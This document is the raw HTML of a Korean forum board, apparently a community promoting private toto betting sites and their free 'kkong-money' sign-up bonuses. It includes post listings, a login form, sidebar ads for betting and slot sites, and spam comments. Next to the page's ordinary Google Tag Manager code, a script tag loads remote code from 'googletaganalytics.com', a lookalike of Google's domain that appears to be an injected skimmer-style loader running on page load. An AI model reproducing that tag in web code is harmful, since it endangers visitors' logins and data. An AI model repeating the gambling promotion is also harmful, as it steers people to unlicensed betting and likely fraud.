                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127">
                            문의                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">72</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=124">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=124">
                            꽁머니홍보방은 무엇이며 꽁머니홍보방을 이용하는 방법                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=124">
                            문의                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=124"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">71</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=123">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=123">
                            사설토토사이트에서 지급 되는 입금 꽁머니?                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=123">
                            문의                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=123"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">70</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=122">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=122">
                            꽁머니로 시작하는 무료 토토사이트                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=122">
                            문의                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=122"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">69</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=121">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=121">
                            토토사이트 첫 가입 꽁머니, 현명하게 쓰는 법                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=121">
                            문의                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=121"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">68</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=119">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=119">
                            토토사이트 꽁머니 진행중인 먹튀위험                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=119">
                            가입                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=119"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">67</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=118">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=118">
                            꽁머니홍보 게시판을 조심해야하는 이유                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=118">
                            문의                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=118"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">66</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=114">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=114">
                            꽁머니 모음 커뮤니티 왜 조심해야 할까?                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=114">
                            가입                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=114"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">65</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=113">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=113">
                            꽁머니사이트 먹튀 피해 예방법                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=113">
                            가입                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=113"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                    <tr>
                    
                                        <td class="font-11">
                        <span class="en">64</span>                    </td>
                    
                    
                                        <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=112">
                            토토왕국                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=112">
                            가입신규가입 꽁머니 지급(즉시지급)의 장단점 상세 분석                        </a>
                    </td>
                    <td>
                        <a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=112">
                            가입                        </a>
                    </td>
                    
                    
                    
                    <td><a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=112"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></a></td>


                    </tr>
                                                    </tbody>
        </table>
    </div>
			<div class="list-btn-box">
								<div class="form-group list-btn font-12">
					<div class="btn-group">
						<a href="#" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="return false;"><i class="fa fa-search"></i></a>
																	</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</form>

					<div class="list-page text-center">
				<ul class="pagination pagination-sm en">
										<li class="disabled"><a><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li class="active"><a>1</a></li><li><a href="./board.php?bo_table=money&amp;page=2">2</a></li><li><a href="./board.php?bo_table=money&amp;page=3">3</a></li><li><a href="./board.php?bo_table=money&amp;page=4">4</a></li><li><a href="./board.php?bo_table=money&amp;page=5">5</a></li><li><a href="./board.php?bo_table=money&amp;page=6">6</a></li><li class="disabled"><a><i class="fa fa-angle-right"></i></a></li><li><a href="./board.php?bo_table=money&amp;page=6"><i class="fa fa-angle-double-right"></i></a></li>									</ul>
			</div>
		
		<div class="clearfix"></div>

		
		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h4 id="myModalLabel"><i class="fa fa-search fa-lg"></i> Search</h4>
						</div>
						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="money">
							<input type="hidden" name="sca" value="">
							<input type="hidden" name="sop" value="and">
							<div class="form-group">
								<label for="sfl" class="sound_only">검색대상</label>
								<select name="sfl" id="sfl" class="form-control input-sm">
									<option value="wr_subject">제목</option>
									<option value="wr_content">내용</option>
									<option value="wr_subject||wr_content">제목+내용</option>
									<option value="mb_id,1">회원아이디</option>
									<option value="mb_id,0">회원아이디(코)</option>
									<option value="wr_name,1">글쓴이</option>
									<option value="wr_name,0">글쓴이(코)</option>
								</select>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>

							<div class="btn-group btn-group-justified">
								<div class="btn-group">
									<button type="submit" class="btn btn-color"><i class="fa fa-check"></i></button>
								</div>
								<div class="btn-group">
									<button type="button" class="btn btn-black" data-dismiss="modal"><i class="fa fa-times"></i></button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- } 게시판 목록 끝 -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9Y9MKZJ6R5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9Y9MKZJ6R5');
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5"></script>										</div>
					<div class="col-md-3 at-col at-side">
						<style>
	.widget-side .div-title-underbar { margin-bottom:15px; }
	.widget-side .div-title-underbar span { padding-bottom:4px; }
	.widget-side .div-title-underbar span b { font-weight:500; }
	.widget-box { margin-bottom:25px; }
</style>

<div class="widget-side">


	


					<div class="hidden-sm hidden-xs" style="border:1px solid #cccccc;padding:20px;margin-bottom:10px;">
				<!-- 로그인 시작 -->
				<div class="widget-box" style="margin-bottom:10px;">
					<div class="basic-outlogin">
			<div>
			<div style="margin-bottom:10px;">
				<img src="/img/design/login.png" alt="" style="width:110px;" />
				<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">
					<span style="float:right;padding-top:13px;font-weight:bold;">회원정보 찾기></span>
				</a>
			</div>

			<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
				<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dmoney">
				<div class="form-group" style="width:100%;">	
					<div class="input-group" style="display:block;">
						<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
					</div>
				</div>
				<div class="form-group" style="width:100%;">
					<div class="input-group" style="display:block;">
						<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22" style="margin-top:-1px;">
					</div>
				</div>
				<div class="form-group" style="display:inline-block;width:100%;margin:10px 0 0 0;">
					<button type="submit" class="btn btn-navy btn-block en" tabindex="23" style="background:#112266;height:40px;font-size:16px;margin-bottom:5px;">
						토토왕국 로그인
					</button>
					<a href="https://totowgwg.net/bbs/register.php" style="height:40px;width:100%;font-size:16px;border:1px solid #cccccc;display:inline-block;text-align:center;line-height:40px;color:#263368;">
						<span class="text-muted" style="color:#263368;">회원가입</span>
					</a>
				</div>	
			</form>
		</div>

		
		<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>				</div>
				<!-- 로그인 끝 -->
			</div>
		
<!--		<div class="widget-box" style="margin-bottom:10px;">-->
<!--			<img src="/img/design/reser.png" alt="" style="width:100%;"/>-->
<!--		</div>-->
		
		<!-- 게시판 시작 -->
		<script type="text/javascript">
			function tab_click(id){
				if(id == "tab1"){
					$("#tab1").css("background","#112266");
					$("#tab2").css("background","#aaaaaa");
					$("#tab1-info").css("display","block");
					$("#tab2-info").css("display","none");
				}else if(id == "tab2"){
					$("#tab1").css("background","#aaaaaa");
					$("#tab2").css("background","#112266");
					$("#tab1-info").css("display","none");
					$("#tab2-info").css("display","block");
				}else if(id == "tab3"){
					$("#tab3").css("background","#112266");
					$("#tab4").css("background","#aaaaaa");
					$("#tab3-info").css("display","block");
					$("#tab4-info").css("display","none");
				}else if(id == "tab4"){
					$("#tab3").css("background","#aaaaaa");
					$("#tab4").css("background","#112266");
					$("#tab3-info").css("display","none");
					$("#tab4-info").css("display","block");
				}
			}
		</script>
		<div class="row" style="margin:0;">
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab1" id="tab1" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab1')">
						공지사항
					</div>
					<div class="tab2" id="tab2" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab2')">
						꽁머니존
					</div>
				</div>
				<div class="widget-box">
					<div id="tab1-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=19">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+57						</span>
																&nbsp;02.03									</span>
									토토왕국 포인트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=6">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+14						</span>
																&nbsp;10.30									</span>
									토토왕국 무료 보너스 꽁머니 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=5">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;08.22									</span>
									토토왕국 커뮤니티 - 제재,차단 회원목록-		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=2">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;06.15									</span>
									토토왕국 회원관련 공지		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=1">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;06.12									</span>
									토토왕국		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab2-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			먹튀검증된 꽁머니사이트? 꼭 알고 이용해야 할 현실적인 주의사항		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=131">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.04									</span>
									꽁머니사이트 이용 전 꼭 알아야 할 안전 주의사항 총정리		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=130">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.28									</span>
									토토사이트 꽁머니 지급 이유		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.18									</span>
									토토사이트 꽁머니 추천? 제대로 알고 이용하지 않으면 위험합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.10									</span>
									토토커뮤니티의 꽁머니정보를 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.30									</span>
									꽁머니이벤트에 대한 여러가지 규정		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=124">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.21									</span>
									꽁머니홍보방은 무엇이며 꽁머니홍보방을 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=123">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.08									</span>
									사설토토사이트에서 지급 되는 입금 꽁머니?		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;margin-top:-1px;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab3" id="tab3" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab3')">
						새글
					</div>
					<div class="tab4" id="tab4" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab4')">
						새댓글
					</div>
				</div>
				<div class="widget-box">
					<div id="tab3-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=hong&amp;wr_id=4060">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			<b>&#034;업계최대규모 안전1위&#034; /빠른충환/완전 무제재/무사고 타다</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			메이저 슬롯사이트 크레이지슬롯		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			<b>먹튀검증된 꽁머니사이트? 꼭 알고 이용해야 할 현실적인 주의사항</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=hong&amp;wr_id=4059">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			2025년 1월 [천문] [지노/스포츠 NEW 맛집] 컴온~!!		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26334">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			마징가티비 강력 추천		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26333">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			유니벳후기		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr&amp;wr_id=9006">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			2026년 KBL 국내농구 분석 전략 방법 총정리		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab4-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=334#c_419">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			<b>그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=1#c_418">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			<b>그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=118#c_132">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							상쥥						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			ㅅㅅ		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425#c_1440">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하두리						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			확인이용!!		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery&amp;wr_id=273#c_666">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							환춘용						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1372#c_1439">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하두리						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			잘보고 갑니다~		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425#c_1438">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							기도메타						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			좋네요		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
		</div>
		<!-- 게시판 끝 -->
		<div>
			<style>
	#qtfogjsrmiplkhnu { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#hukmroevjpltsgfiqn { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>


	<div id="hukmroevjpltsgfiqn">
<!--		-->							<a href="http://t.me/totowang" target="">
					<!--<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" height="100px" alt="" style="width:100%;">-->
					<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" alt="" style="width:100%;">
				</a>
			<!--		-->	</div>


			<style>
	#knghjoqrtpsmflveui { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#glkvpurofsjqthwinm { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#mekgflsjunhdtpqior { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#kjdhieqabsnlmpgtfruoc { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



		</div>

		<div style="margin-top:10px;">
			<img src="/img/design/tele.png" alt="" style="width:100%;"/>
		</div>


</div>					</div>
				</div>
						</div><!-- .at-container -->
			</div><!-- .at-body -->

			<footer class="at-footer">
			<nav class="at-links">
				<div class="at-container">
					<ul class="pull-left">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=intro">사이트 소개</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=provision">이용약관</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
<!--					    <li><a href="https://www.facebook.com/nba/" target="_blank"><img src="/img/design/facebook.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://instagram.com/sportstoto.toto.proto?igshid=cwpk20ls56aj" target="_blank"><img src="/img/design/twitter.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://www.youtube.com/user/MLB" target="_blank"><img src="/img/design/youtube.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://twitter.com/bwin" target="_blank"><img src="/img/design/instar.png" alt="" style="width:25px;"/></a></li>-->
					</ul>
					<ul class="pull-right">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=guide">이용안내</a></li>
						<li><a href="https://totowgwg.net/bbs/qalist.php">문의하기</a></li>
						<li><a href="">모바일버전</a></li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</nav>
			<div class="at-infos">
				<div class="at-container">
											<div class="at-copyright">
							<i class="fa fa-leaf"></i>
							<strong>토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티 <i class="fa fa-copyright"></i></strong>
							All rights reserved.
						</div>
									</div>
			</div>
		</footer>
	</div><!-- .wrapper -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="https://totowgwg.net/thema/Basic/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "2";
var menu_sub = "2";
var menu_subAt = "0";
</script>
<script src="https://totowgwg.net/thema/Basic/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/sly.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/custom.js"></script>

<script>
var sidebar_url = "https://totowgwg.net/thema/Basic/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
